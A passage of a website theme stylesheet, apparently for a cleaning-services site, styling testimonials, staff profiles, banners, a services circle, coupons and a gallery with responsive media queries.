    .block-testimonials .testimonial-item-inside:after {
        left: 0;
    }
}
.block-testimonials .testimonial-item-inside > *:not(:first-child) {
    margin-top: 17px;
}
.block-testimonials .testimonial-item-author {
    width: 250px;
    min-height: 1px;
}
@media (max-width: 991px) {
    .block-testimonials .testimonial-item-author {
        width: 200px;
        padding-left: 15px;
    }
}
.block-testimonials .testimonial-item-author img {
    width: 100%;
    border-radius: 50%;
}
.block-testimonials .testimonial-item h2,
.block-testimonials .testimonial-item h3,
.block-testimonials .testimonial-item h4,
.block-testimonials .testimonial-item h5,
.block-testimonials .testimonial-item h6 {
    margin-bottom: 0;
}
.block-testimonials .testimonial-item p {
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .block-testimonials .testimonial-item p {
        font-size: 15px;
        line-height: 25px;
    }
}
.testimonials-grid {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.testimonials-grid .testimonial-item {
    border-left: 1px solid #e9eef3;
    padding: 10px 0 50px;
    width: 33.333%;
}
.testimonials-grid .testimonial-item:first-child {
    border: 0;
}
@media (min-width: 992px) {
    .testimonials-grid .testimonial-item:nth-child(3n+1) {
        border: 0;
    }
}
@media (max-width: 991px) {
    .testimonials-grid .testimonial-item {
        width: 50%;
    }
    .testimonials-grid .testimonial-item:nth-child(2n+1) {
        border: 0;
    }
}
@media (max-width: 480px) {
    .testimonials-grid .testimonial-item {
        width: 100%;
        border: 0;
    }
}
.testimonials-grid .testimonial-item-inside {
    padding: 0 40px;
    text-align: center;
    position: relative;
}
.testimonials-grid .testimonial-item-inside:after {
    content: '“';
    position: absolute;
    top: 35px;
    left: 15px;
    font-size: 90px;
    color: #c7d5e1;
}
@media (max-width: 600px) {
    .testimonials-grid .testimonial-item-inside:after {
        left: 0;
    }
}
.testimonials-grid .testimonial-item-inside > * {
    margin-top: 12px;
    margin-bottom: 0;
}
.testimonials-grid .testimonial-item-inside h5 {
    font-size: 18px;
}
.testimonials-grid .testimonial-item-inside p {
    font-size: 15px;
    line-height: 24px;
}
.testimonials-grid--first .testimonial-item {
    padding: 10px 0 50px;
}
@media (max-width: 767px) {
    .testimonials-grid .testimonials-item {
        margin-bottom: 60px;
    }
    .testimonials-grid .testimonial-item {
    padding: 30px 0 30px;
}
}
.testi-brand{
    margin-bottom: 80px;
}
@media (max-width: 767px){
    .testi-brand{
    margin-bottom: 50px;
}
}
/*-----  3.5 Person Block        --------*/
.person {
    text-align: center;
}
.person > *:not(:first-child) {
    margin-top: 20px;
    margin-bottom: 0;
}
.person-img {
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: auto;
    border-radius: 50%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
}
.person-img img {
    border-radius: 50%;
    max-width: 100%;
}
.person-name,
.person-name:not(:first-child) {
    line-height: 1em;
    margin-top: 35px;
}
.person-position {
    padding: 0;
    font-weight: normal;
    text-transform: none;
    color: #677d8f;
}
.person-position:not(:first-child) {
    margin-top: 12px;
}
.person-text {
    font-size: 15px;
    line-height: 24px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    max-width: 350px;
}
.person-divider {
    margin: 15px auto;
    height: 2px;
    width: 35px;
    background-color: #6fbf52;
}
@media (max-width: 767px) {
    .person:not(.last) {
        margin-bottom: 45px;
    }
}
/*-----  3.6 Banners             --------*/
.vc_row.banner-text-2u {
    margin-top: 80px;
    margin-bottom: 60px;
    margin-left: -30px !important;
}
.get-started-text p {
    display: inline-block;
    margin: 0;
    padding: 0;
}
.get-started-text .vc_column-inner {
    padding-top: 0 !important;
}
.block.fullwidth.inset-70, 
.block.fullwidth-bg.inset-70 {
    padding: 70px 0;
}
.clean-with-conscience .vc_column-inner {
    padding-top: 0 !important;
}
.clean-with-conscience p{
    margin-bottom: 22px;
}
[data-bg] {
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
}
.get-banner {
    color: #fff;
    padding: 3px 0;
}
.get-banner h2 {
    display: inline-block;
    vertical-align: middle;
    font-size: 30px;
    margin-bottom: 0;
    color: #fff;
}
.get-banner h2 +p .btn {
    margin: 0 0 0 55px;
    vertical-align: middle;
}
@media (max-width: 991px) {
    .get-banner h2 {
        font-size: 36px;
        line-height: 42px;
    }
    .banner-text-2u .bg-gradient p {
    font-size: 28px !important;
    }
    .get-banner h2 +p .btn {
    margin: 20px 0 20px 20px;
    vertical-align: middle;
  }
  .banner-text-2u .container {
    padding-right: 0px !important;
    padding-left: 0px !important;
}
  .banner-text-2u .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
}
}
.get-banner-2 {
    position: relative;
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#47a8e3));
    background-image: -webkit-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: -o-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: linear-gradient(90deg, #46c6cf, #47a8e3);
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 25px 45px 25px 35px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 991px){
.get-banner-2 {
    background-image: -webkit-gradient(linear, left top, right top, from(#48b0da), to(#499fe5));
    background-image: -webkit-linear-gradient(left, #48b0da, #499fe5);
    background-image: -o-linear-gradient(left, #48b0da, #499fe5);
    background-image: linear-gradient(90deg, #48b0da, #499fe5);
    padding: 25px;
}
}
.get-banner-2 p {
    font-size: 20px;
    line-height: 1.5em;
}
.get-banner-2 h2,
.get-banner-2 h3,
.get-banner-2 h4,
.get-banner-2 h5,
.get-banner-2 p {
    color: #fff;
    margin-bottom: 0;
}
.get-banner-2 h2 {
    font-size: 36px;
    line-height: 40px;
    font-weight: 400;
}
.get-banner-text {
    text-align: right;
    margin: 0 50px;
}
.get-banner-text > *:not(:first-child) {
    margin-top: 7px;
    margin-bottom: 0;
}
.get-banner-calendar {
    display: block;
    position: relative;
    margin: -75px 0;
    -webkit-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
}
.get-banner-calendar > img {
    position: relative;
    display: block;
}
@media (min-width: 1025px) {
    .get-banner-2:hover .get-banner-calendar .calendar-cover {
        -webkit-transform: rotateX(180deg);
        -moz-transform: rotateX(180deg);
        -ms-transform: rotateX(180deg);
        -o-transform: rotateX(180deg);
    }
}
.get-banner-calendar .calendar-cover {
    top: 60px;
    left: 0;
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: 0.8s ease 0.1s;
    -o-transition: 0.8s ease 0.1s;
    transition: 0.8s ease 0.1s;
    position: relative;
    z-index: 1;
}
.get-banner-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 991px) {
.get-banner-content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.get-banner-text {
    text-align: center;
    margin: 0 auto 20px;
}
}
@media (max-width: 767px) {
    .get-banner-2 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        padding-bottom: 130px;
    }
    .get-banner-text > *:not(:first-child) {
        margin-top: 25px !important;
    }
    .get-banner-calendar {
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3;
        margin: 20px 0 -75px;
    }
    .get-banner-text,
    .get-banner-text:not(:first-child) {
        text-align: center;
        margin-top: 0;
    }
.vc_row.banner-text-2u{
    margin-top:50px; 
    margin-bottom:20px; 
  }
  .vc_row.banner-text-2u{
    margin-left: -30px !important;
    margin-right: -30px !important;
  }

}
.get-banner-text b p{
        font-weight: 400 !important;
    }
.calendar-cover-front,
.calendar-cover-back {
    -webkit-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
}
.calendar-cover-front {
    z-index: 2;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}
.calendar-cover-back {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}
.banner-guarantee {
    background-color: #4ba0e8;
    padding: 30px 25px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 60px;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
@media (max-width: 1199px) {
    .banner-guarantee {
        padding: 30px 25px 0 25px;
    }
}
.banner-guarantee-img {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 345px;
    -ms-flex: 0 1 345px;
    flex: 0 1 345px;
    min-width: 345px;
}
@media (max-width: 1199px) {
    .banner-guarantee-img {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 300px;
        -ms-flex: 0 1 300px;
        flex: 0 1 300px;
        min-width: 300px;
    }
}
@media (max-width: 991px) {
    .banner-guarantee-img {
        display: none;
    }
.banner-text-2u .bg-gradient i {
    color: #fff;
    font-size: 26px !important;
    margin: 12px 20px 0px 0px !important;
}
}
.banner-guarantee-img--topnegative {
    position: relative;
}
.banner-guarantee-img--topnegative img {
    margin-top: -150px;
    margin-left: -10px;
    max-width: 100%;
}
.banner-guarantee-text {
    color: #fff;
    padding-bottom: 40px;
    text-align: center;
}
.banner-guarantee-text h1,
.banner-guarantee-text h2,
.banner-guarantee-text h3,
.banner-guarantee-text h4,
.banner-guarantee-text h5,
.banner-guarantee-text h6 {
    color: #fff;
}
.banner-guarantee-text p {
    font-size: 15px;
    line-height: 24px;
}
.banner-guarantee-text > * {
    margin-bottom: 0;
}
.banner-guarantee-text > *:not(:first-child) {
    margin-top: 20px;
}
.banner-text {
    background-image: -webkit-gradient(linear, left top, right top, from(#48b0da), to(#499fe5));
    background-image: -webkit-linear-gradient(left, #48b0da, #499fe5);
    background-image: -o-linear-gradient(left, #48b0da, #499fe5);
    background-image: linear-gradient(90deg, #48b0da, #499fe5);
    padding: 37px 25px;
    text-align: center;
    font-size: 36px;
    line-height: 46px;
    color: #fff;
}
@media (max-width: 768px) {
    .banner-text {
        padding: 30px 15px;
        font-size: 28px;
    }
}
.banner-text h1,
.banner-text h2,
.banner-text h3,
.banner-text h4,
.banner-text h5,
.banner-text h6 {
    color: #fff;
}
.banner-text i.icon {
    font-size: 24px;
    padding: 0 25px;
    position: relative;
    top: 13px;
    right: 10px;
}
a[href^=tel] { color: inherit; text-decoration: none; }
@media (min-width: 768px) and (max-width:992px ) {
    .banner-text {
    width: 500%;
    margin-left: -200%;

}
.banner-text i.icon {
    top: 9px;
}
}
/*-----  3.7 Services            --------*/
.services-pages-list{
    padding-top: 50px;
    padding-bottom: 80px;
}
.service-box {
    text-align: center;
    margin: 20px 0 25px;
}
.service-box > *:not(:first-child) {
    margin-top: 15px;
    margin-bottom: 0;
}
.service-box-img {
    display: block;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: auto;
    border-radius: 50%;
    max-width: 309px;
    margin-left: auto;
    margin-right: auto;
    text-decoration: none;
}
.service-box-img img {
    border-radius: 50%;
    max-width: 100%;
}
.service-box-title,
.service-box-title:not(:first-child) {
    margin-top: 22px;
}
.service-box-text {
    font-size: 15px;
    line-height: 24px;
}
.service-box-link {
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 18px;
    font-weight: bold;
    color: #6fbf52;
    text-decoration: none;
}
@media (min-width: 992px) {
    .services-grid .service-box:nth-child(3n+1) {
        clear: left;
    }
}
@media (max-width: 991px) and (min-width: 480px) {
    .services-grid .service-box:nth-child(2n+1) {
        clear: left;
    }
}
@media (max-width: 480px) {
    .service-box {
        margin-bottom: 0;
    }
}
.services-circle {
    position: relative;
    height: 520px;
    margin: 80px 0 40px;
}
@media (max-width: 991px) {
    .services-circle {
        height: 650px;
        margin:0px;
    }
}
.services-circle-item {
    position: absolute;
    width: 388px;
}
.services-circle-item.pos-1 {
    top: 11%;
    left: -9.5%;
    width: 388px;
}
.services-circle-item.pos-1 .services-circle-item-title {
    right: -26%;
    top: 40%;
}
@media (max-width: 767px) {
    .services-circle {
    height: auto;
}
.services-pages-list {
    padding-top: 20px;
    padding-bottom: 50px;
}
    .services-circle-item {
    position: relative;
    left: auto !important;
    right: auto !important;
    top: auto !important;
    bottom: auto !important;
    padding: 0 65px 20px 10px;
}
}
.services-circle-item.pos-2 {
    top: 0;
    left: 30%;
    width: 291px;
}
.services-circle-item.pos-2 .services-circle-item-title {
    left: -30%;
    top: -43px;
    width: 151px;
    height: 151px;
    background-image: url(./images/content/service-circle-title-2.png);
}
@media (max-width: 991px) {
    .services-circle-item.pos-2 .services-circle-item-title {
        right: -26%;
        top: 7%;
    }
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item.pos-2 {
        width: 250px;
    }
}
@media (max-width: 991px) {
    .services-circle-item.pos-2 {
        width: 200px;
        left: auto;
        right: 0px;
        top: 4%;
        width: 30%;
        min-width: 135px;
    }
    .address-box {
    background-color: #f6f6f7;
    padding: 25px 35px 10px;
    overflow: hidden;
}
}
.services-circle-item.pos-3 {
    left: 47%;
    top: 32%;
    width: 357px;
}
.services-circle-item.pos-3 .services-circle-item-title {
    right: -20%;
    bottom: -3%;
    width: 151px;
    height: 151px;
    background-image: url(./images/content/service-circle-title-2.png);
}
@media (max-width: 991px) {
    .services-circle-item.pos-3 .services-circle-item-title {
        right: -26%;
        top: 55%;
    }
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item.pos-3 {
        width: 280px;
    }
}
.services-circle-item.pos-4 {
    right: -3%;
    top: 9%;
    width: 291px;
}
.home .entry-content{
    margin: 0;
}
.services-circle-item.pos-4 .services-circle-item-title {
    left: 0%;
    top: -23%;
}
@media (max-width: 991px) {
.services-circle-item.pos-4 .services-circle-item-title {
    left: -30%;
    top: 2%;
}
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item.pos-4 {
        width: 250px;
        right: -1%;
    }
}
@media (max-width: 480px) {
    .services-circle-item.pos-4 {
        bottom: 5%;
    }
}
.services-circle-item.pos-5 {
    bottom: 0;
    left: 30%;
    width: 176px;
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item.pos-5 {
        width: 130px;
    }
}
@media (max-width: 991px) {
    .services-circle-item.pos-5 {
        width: 25%;
        min-width: 75px;
        left: auto;
        right: 3%;
        top: 75%;
    }
}
.services-circle-item.pos-6 {
    bottom: 10%;
    right: -16%;
    width: 169px;
}
@media (min-width: 992px) {
    .row-flex-text > .vc_col-sm-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
        flex: 0 1 50%;
        min-width: 50%;
    }
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item.pos-6 {
        width: 120px;
        right: -2%;
    }
}
@media (max-width: 991px) {
    .services-circle-item.pos-6 {
        width: 18%;
        min-width: 80px;
        left: 16%;
        top: 42%;
    }
}
@media (max-width: 991px) {
.services-circle-item.pos-1 {
    top: 34%;
    left: 0;
    width: 38%;
    min-width: 175px;
}
.services-circle-item.pos-2 {
    left: 22%;
    top: 0;
    width: 30%;
    min-width: 135px;
}
.services-circle-item.pos-3 {
    width: 36%;
    min-width: 170px;
    left: 50%;
    top: 36%;
}
.services-circle-item.pos-4 {
    right: 33px;
    top: 1%;
    left: auto;
    width: 30%;
    min-width: 145px;
}
.services-circle-item.pos-1 .services-circle-item-title {
    right: -15%;
    top: 53%;
}

.clean-with-conscience .marker-list {
    width: 50%;
    float: left;
    margin-bottom: 30px;
}
}
@media (max-width: 767px){
.clean-with-conscience .marker-list {
    width: 100%;
    float: none;
    margin-bottom:0px;
}
}
.services-circle-item:hover .services-circle-item-title {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}
.services-circle-item-img {
    position: relative;
    display: block;
    opacity: 0.8;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    overflow: hidden;
    border-radius: 50%;
    z-index: 1;
}
.services-circle-item-img img {
    border-radius: 50%;
    width: 100%;
}
.services-circle-item-img:hover {
    opacity: 1;
}
.services-circle-item-title {
    width: 170px;
    height: 170px;
    background-image: url(./images/content/service-circle-title-1.png);
    -webkit-box-shadow: inset 0 0 0 100px 20px rgba(71, 171, 225, 0);
    -moz-box-shadow: inset 0 0 0 100px 20px rgba(71, 171, 225, 0);
    box-shadow: inset 0 0 0 100px 20px rgba(71, 171, 225, 0);
    position: absolute;
    z-index: 2;
    border-radius: 50%;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 10%;
    text-align: center;
    pointer-events: none;
    -webkit-transition: all 0.5s ease-out 0.1s;
    -moz-transition: all 0.5s ease-out 0.1s;
    -ms-transition: all 0.5s ease-out 0.1s;
    -o-transition: all 0.5s ease-out 0.1s;
}
@media (max-width: 1199px) and (min-width: 991px) {
    .services-circle-item-title {
        width: 140px !important;
        height: 140px !important;
        font-size: 16px;
        line-height: 18px;
        background-image: url(./images/content/service-circle-title-2.png) !important;
    }
}
@media (max-width: 1199px) and (min-width: 991px){
.services-circle-item.pos-1 {
    width: 330px;
}
.clean-with-conscience .marker-list {
    width: 50%;
    float: left;
    margin-bottom: 30px;
}
}
@media (max-width: 480px) {
    .services-circle-item-title {
        width: 88px !important;
        height: 88px !important;
        font-size: 11px;
        line-height: 13px;
    }
}
@-webkit-keyframes shine {
    0% {
        top: -100%;
        left: -100%;
    }
    100% {
        top: -10%;
        left: 100%;
    }
}
@keyframes shine {
    0% {
        top: -100%;
        left: -100%;
    }
    100% {
        top: -10%;
        left: 100%;
    }
}
.home-block-1 .wpb_wrapper {
    text-align: center;
}
.home-block-1 .wpb_text_column.wpb_content_element.get-banner {
    display: inline-block;
    margin-bottom: 0;
    padding-right: 50px;
}
.about-pages-23 {
    padding-bottom: 50px;
}
.btn-white.about-pages-btn {
    margin: 15px 0px;
}
.btn.about-pages-btn {
    margin: 13px 0px;
}
.sub-service-btn .wpb_content_element{
    display: inline-block;
    margin-bottom: 0px;
}
.btn.sub-btn {
    float: right;
}
.sub-service-btn .contact-info {
    padding-right: 30px;
}
@media (max-width: 991px) {
.services-circle-item-title {
    width: 110px !important;
    height: 110px !important;
    font-size: 13px;
    line-height: 15px;
    background-size: cover;
    padding: 0 2%;
}
.sub-service-btn .contact-info {
    margin: 0px 40px;
}
}
@media (max-width: 767px) {
.services-circle-item-title {
    width: 120px !important;
    height: 120px !important;
    font-size: 18px;
    line-height: 20px;
    background-size: cover;
    padding: 0 2%;
}
.services-circle-item-title {
    left: auto !important;
    right: 0 !important;
    top: 47% !important;
}
.about-pages-23{
    padding-bottom: 50px;
}
}

/*-----  3.8 How it works        --------*/
.how-works {
    margin-top: 20px;
    text-align: center;
}
.how-works-number {
    display: inline-block;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    background-color: #6fbf52;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    font-size: 40px;
    line-height: 110px;
    font-weight: bold;
    text-align: center;
    color: #fff;
}
.how-works-number--color1 {
    background-color: #7bd6c5;
}
.how-works-number--color2 {
    background-color: #6dd0f0;
}
.how-works-number--color3 {
    background-color: #4ba0e8;
}
.how-works-title {
    margin: 0;
}
.how-works-title span {
    color: #6fbf52;
}
.how-works p {
    font-size: 15px;
    line-height: 24px;
}
.how-works > *:not(:first-child) {
    margin-top: 15px;
}
/*-----  3.9 Coupon              --------*/
.home-coupons-area{
    padding-bottom: 90px;
    padding-top: 90px;
}
.coupon {
    width: 493px;
    min-height: 418px;
    position: relative;
    margin: 8px auto 48px;
}
@media (max-width: 520px) {
    .coupon {
        width: 307px;
        min-height: 302px;
    }
}
.coupon-top-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}
.coupon-bot-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}
.coupon-inside {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 40px 69px 40px 38px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}
@media (max-width: 520px) {
.coupon-inside {
    padding: 20px 45px 20px 25px;
}
}
@media (max-width: 520px) {
    .coupon-logo {
        width: 80px;
    }
}
.coupon-text-1 {
    font-size: 12px;
    line-height: 20px;
    float: right;
    width: calc(100% - 135px);
    padding-left: 40px;
    padding-top: 12px;
}
@media (max-width: 520px) {
    .coupon-text-1 {
        font-size: 12px;
        line-height: 16px;
        width: calc(100% - 90px);
        padding-left: 10px;
        padding-top: 4px;
    }
}
.coupon-text-2 {
    font-size: 26px;
    line-height: 32px;
    font-weight: 600;
    margin-top: 30px;
    text-align: right;
    color: #4b5b68;
    min-height: 40px;
}
.coupon-text-2 span {
    color: #6fbf52;
}
@media (max-width: 520px) {
.coupon-text-2 {
    font-size: 21px;
    line-height: 22px;
    margin: 20px 0px;
    min-height: 0;
}
}
.coupon-text-3 {
    font-size: 15px;
    line-height: 24px;
    margin-top: 12px;
    text-align: right;
}
@media (max-width: 767px) {
    .coupon-text-3 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 7px;
    min-height: 0;
}
.services-prices {
    padding-bottom: 20px !important;
}
}
.coupon-ribbon {
    margin-right: -69px;
    margin-top: -6px;
    padding-right: 52px;
    font-size: 50px;
    line-height: 80px;
    font-weight: 600;
    height: 114px;
    color: #fff;
    padding-top: 28px;
    text-align: right;
    background: url(./images/coupon-ribbon.png) no-repeat right top;
}
@media (max-width: 520px) {
    .coupon-ribbon {
        background-size: contain;
        height: 72px;
        width: 266px;
        margin-right: 0px;
        padding-right: 35px;
        font-size: 30px;
        line-height: 30px;
        padding-top: 27px;
        position: relative;
        right: -9px;
        top: -4px;
        margin-bottom: 0;
    }
}
.coupon-print {
    opacity: 0;
    position: absolute;
    top: 60%;
    left: 50%;
    width: 90px;
    height: 90px;
    margin: -64px 0 0 -55px;
    border-radius: 50%;
    font-size: 37px;
    line-height: 90px;
    background-color: #4ba0e8;
    color: #fff;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}
.coupon-print:hover {
    background-color: #6fbf52;
    color: #fff;
}
.coupon:hover .coupon-inside {
    opacity: .35;
}
.coupon:hover .coupon-print {
    top: 50%;
    opacity: 1;
}
.coupons-carousel .slick-dots {
    margin: -20px 0 20px;
}
.coupon .coupon-inside img{
    margin:auto;
}
@media (max-width: 1200px) and (min-width: 668px){
  .coupon {
    margin: 8px auto 48px;
    min-height: 302px;
    position: relative;
    width: 307px;
}
.coupon-inside {
    height: 100%;
    left: 0;
    padding: 20px 45px 20px 25px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
}
.coupon-bot-bg {
    bottom: 0;
    height: 175px !important;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.coupon-text-2 {
    font-size: 20px;
    line-height: 24px;
}
.coupon-logo {
    float: left;
    width: 80px;
}
.coupon-text-1 {
    width: calc(100% - 100px);
    padding-left: 0px;
    padding-top: 0px;
}
.coupon-text-2 {
    margin-top: 10px;
}
.coupon-text-3 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 5px;
}
.coupon-ribbon {
    background-size: contain;
    height: 72px;
    width: 266px;
    margin-right: 0px;
    padding-right: 35px;
    font-size: 32px;
    line-height: 35px;
    padding-top: 25px;
    position: relative;
    right: -14px;
    top: -4px;
    margin-bottom: 0;
}

}
@media (max-width: 667px) {
    .coupon {
    margin: 8px auto 48px;
    min-height: 302px;
    position: relative;
    width: 307px;
}
.coupon-inside {
    height: 100%;
    left: 0;
    padding: 20px 45px 20px 25px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
}
.coupon-bot-bg {
    bottom: 0;
    height: 175px !important;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
}
.coupon-logo {
    float: left;
    width: 135px;
}
@media (max-width: 1199px) {
.coupon-logo {
    float: left;
    width: 80px;
}
.coupon-text-1 {
    font-size: 12px;
    line-height: 16px;
    width: calc(100% - 90px);
    padding-left: 10px;
    padding-top: 4px;
}
.coupon-text-2 {
    font-size: 20px;
    line-height: 24px;
    margin-top: 20px;
    min-height: 0;
}
.coupon-ribbon {
    background-size: contain;
    height: 72px;
    width: 266px;
    margin-right: 0px;
    padding-right: 35px;
    font-size: 32px;
    line-height: 35px;
    padding-top: 25px;
    position: relative;
    right: -14px;
    top: -4px;
    margin-bottom: 0;
}
}
/*-----  3.10 Gallery --------*/
.home-gallery-area {
    margin-bottom: 85px;
    margin-top: 85px;
}

@media (max-width: 767px) {
    .home-gallery-area {
    margin-bottom: 30px;
}
}
.block.fullwidth .gallery-isotope {
    margin: 0 -15px;
    width: calc(100% + 30px);
}
.gallery-item {
    position: relative;
    float: left;
    width: 20%;
    overflow: hidden;
    background: #071638;
}
@media (max-width: 767px) {
    .gallery-item {
        width: 25%;
    }
}
@media (max-width: 479px) {
    .gallery-item {
        width: 50%;
    }
}
.gallery-item img {
    width: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.gallery-item-image {
    overflow: hidden;
}
.gallery-item-caption {
    position: absolute;
    bottom: 8px;
    width: 100%;
    padding: 12px 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    text-align: center;
    z-index: 3;
    color: #fff;
    opacity: 0;
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.gallery-item-caption:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #2a333a;
    opacity: .8;
    z-index: -1;
}
.gallery-item-zoom {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 200px;
    line-height: 1em;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    cursor: pointer;
    text-decoration: none;
}
.gallery-item-zoom:hover {
    color: #fff;
}
.gallery-item-zoom i.icon {
    z-index: 2;
}
.gallery-item-zoom:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #4b5b68;
    opacity: .6;
    z-index: 0;
}
.gallery-item:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 4;
    border: 0 solid #fff;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    pointer-events: none;
}
.gallery-slick {
    margin-right: -15px;
    margin-left: -15px;
}
.banner-text-2u .bg-gradient p{
    color:#fff;
    font-weight: 700px;
    font-size: 36px;
}
.banner-text-2u .bg-gradient i {
    color: #fff;
    font-size: 36px;
    margin: 12px 30px 0px 0px;
}
@media (max-width: 991px) {
.gallery-item {
    width: 33.333%;
}
}
@media (min-width: 1025px) {
    .gallery-item:hover:before {
        opacity: 1;
        border-width: 8px;
    }
    .gallery-item:hover .gallery-item-zoom {
        opacity: 1;
        font-size: 82px;
    }
    .gallery-item:hover .gallery-item-caption {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
